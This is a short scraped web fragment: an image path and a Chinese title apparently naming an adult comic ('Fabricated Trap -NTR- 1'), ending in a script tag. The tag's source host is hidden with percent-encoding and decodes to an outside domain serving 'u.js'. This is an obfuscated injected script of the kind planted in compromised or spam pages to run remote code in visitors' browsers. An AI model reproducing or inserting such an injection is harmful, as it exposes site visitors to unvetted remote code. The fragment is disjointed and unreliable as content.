 捏造陷阱 -NTR- 1<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>